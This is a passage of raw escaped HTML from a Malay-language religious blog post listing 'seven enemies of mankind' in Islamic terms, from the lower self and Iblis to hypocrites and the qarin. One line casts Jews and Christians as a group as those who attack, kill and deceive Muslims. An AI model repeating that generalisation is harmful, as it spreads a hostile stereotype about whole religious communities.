src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtodhHzPm8jCyB-kePmIBClF_xsnQbgRumwBY53hk4X5FvK4B7xn0Qo9Qw7tJE8_Q8fYdKnIE6Ni_miwBuQfdcq_qps55xfuMJC8tT2cb3F4ief9F3KIPbyR1Ro_BLNfQRMJxC23F8pi2pMPo3AbdSgZoA08tu7nnSTxm_mxcwbPGS8XWqXf5juniLB2yK\/s320\/359179549_836598647828556_211066746959839222_n.jpg\" width=\"273\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x11i5rnm xat24cr x1mh8g0r x1vvkbs x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E7 MUSUH INSAN\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EJikalau kita diutuskan ke duniawi palsu yang sementara ini tanpanya MUSUH.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka nescaya inilah tempat yang Kekal bagi kita, kerana tiadalah UJIAN \u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca style=\"color: #385898; cursor: pointer; font-family: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003Euntuk kita kembali ke NEGERI AKHIRAT.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPERMUSUHAN diantara manusia dengan Iblis itu bukanlah ianya bermula semenjak kita lahir semata-mata. Namun ianya telahpun bermula semenjak di Syurga lagi. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIblis itu bukanlah MUSUH kita yang paling utama pada Hakikatnya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDibawah ini adalah ringkasan senarai MUSUH-MUSUH kita sebagai Panduan dan Pedoman untuk kita mengenalinya. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EApa yang dituliskan ini adalah hanya berkenaan dengan MUSUH semata-mata, dan bukanlah berkenaan ANCAMAN yang dikeluarkan oleh MUSUH.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1) MUSUH YANG PERTAMA \"NAFSU\". \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENafsu adalah merupakan MUSUH daripada Dalaman Diri. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan ia juga adalah merupakan MUSUH yang paling utama sekali berbanding dengan yang lain-lainnya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESebahagian daripada badan, merupakan jisim yang tidak dapat dilihat dan tidak pula ianya boleh dibuang. Akan tetapi ianya boleh sahaja dikekangnya...\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2) MUSUH YANG KEDUA \"IBLIS\".\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIBLIS adalah merupakan MUSUH daripada Luaran Diri.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIa mampu untuk menyelinap kedalam diri, memberi pengaruh dan merosakkannya. Bersifat tidak boleh dilihat namun ia boleh menyerupai. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIni adalah diantara MUSUH-MUSUH yang paling berbahaya dan diberikan AMARAN KERAS oleh Allah SWT dan Rasulullah SAW...\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3) MUSUH YANG KETIGA \"DAJJAL\".\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDajjal adalah merupakan ANCAMAN daripada Luaran Diri. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETidak boleh dikenalinya melainkan dia yang memperkenalkan dirinya sendiri. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDajjal itu dipenuhi dengan segala tipu muslihat atau tipu daya. Ia menguasai kesemua sistem atau aturan kehidupan, dan ia juga adalah Ibu kepada segala Fitnah. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIa juga merupakan MUSUH yang paling KHUSUS untuk Umat Akhir Zaman. Dan ia sesekali tidak akan dapat dikalahkan kecuali oleh Nabi Isa AS...\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4) MUSUH YANG KEEMPAT \"KAFIR YANG MEMERANGI\".\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKafir Yang Memerangi adalah merupakan ANCAMAN daripada Luaran Diri. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIa terbahagi kepada 2, iaitu :\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ea) KAFIR HARBI.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EGolongan yang memerangi Islam dengan secara terang dan jelas. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESepertinya menyerang, membunuh, menyiksa, menekan, menipu daya dan sebagainya sepertimana Alyahud Wal Nasaro.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMemerangi itu bukanlah sahaja didalam konteks ketenteraan semata-mata. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAkan tetapi adalah daripada segala aspek sosial, ekonomi, pendidikan, budaya, kesihatan, makanan dan sebagainya. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EGolongan ini juga akan Menzalimi Kafir Dzimmi...\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Eb) KAFIR DZIMMI.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIaitu golongan yang tidak memusuhi Islam dengan secara terang dan jelas. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMendiami sesebuah negara yang sama ataupun tidak, serta mengamalkan perdamaian dan toleransi. Boleh didekati daripada segi Dakwah. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EGolongan ini adalah yang sangat tidak wajar untuk diperangi, selagi mana ianya tidak memberikan ANCAMAN. Bahkan harus dipelihara akan hak-hak mereka...\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E5) MUSUH YANG KELIMA \"GOLONGAN MUNAFIQ\".\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EGolongan Munafiq adalah merupakan ANCAMAN daripada Luaran Diri. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIa menzahirkan dirinya sebagai Muslim akan tetapi ia juga menyembunyikan Kekafirannya. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMahir tentang Ilmu-Ilmu Islam, berpakaian seperti Islam, kelihatan Alim dan Wara didalam Pengamalannya, dan petah berbicara Hal Ehwal Islam.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAkan tetapi, ianya juga menyembunyikan segala agenda-agenda kejinya untuk merosakkan dan menyesatkan Umat Islam daripada dalam...\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E6) MUSUH YANG KEENAM \"MUKMIN YANG HASAD\". \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMukmin Yang Hasad adalah merupakan ANCAMAN daripada Luaran Diri. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMereka-mereka ini adalah golongan Mukmin, tetapi sayangnya telah terkena penyakit Kerohanian iaitu Hasad. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAntara punca-punca mereka berpenyakit ini adalah disebabkan  oleh permusuhan akibat tidak bersikap berlapang dada, merasakan dirinya terlalu mulia, berlumba-lumba atau bersaing untuk menunjukkan segala kebaikan dirinya dan sebagainya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETAKABBUR iaitu, mengangkat dirinya sendiri untuk dilihat lebih hebat dan berkuasa. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EUJUB dan RIYA iaitu, berbangga-bangga dengan segala kebaikan yang dilakukannya, mengejarkan kedudukan ataupun pangkat, serta sukakan populariti. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMereka-mereka yang sebegini adalah merupakan MUSUH !\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EOleh kerana, mereka-mereka ini tidak pernah senang dengan segala kebaikan yang orang-orang lain lakukan...   \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E7) MUSUH YANG KETUJUH \"QARIN\".\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EQarin adalah merupakan makluk yang akan mendampingi kita semenjak lahir lagi. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKesemua Kafir kecuali Qarin kepunyaan Rasulullah SAW. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EQarin inilah yang sering menghasut-hasut kita untuk melakukan segala perkara-perkara yang Dilarang oleh Allah SWT...\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe 